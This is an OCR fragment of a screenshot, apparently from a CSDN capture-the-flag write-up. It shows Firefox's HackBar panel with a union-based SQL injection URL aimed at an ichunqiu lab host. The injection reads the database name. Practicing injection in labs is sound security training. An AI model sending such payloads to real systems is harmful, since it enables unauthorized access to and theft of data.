 moz-extension://158a9c65-596f-48b8-b4b0-dc9095be947f/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
http://eci-2ze7889omx49vxiu5ma0.cloudeci1.ichunqiu.com/index.php?id=-1' union select 1,database(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
CSDN @AAAAAAAAAAAA66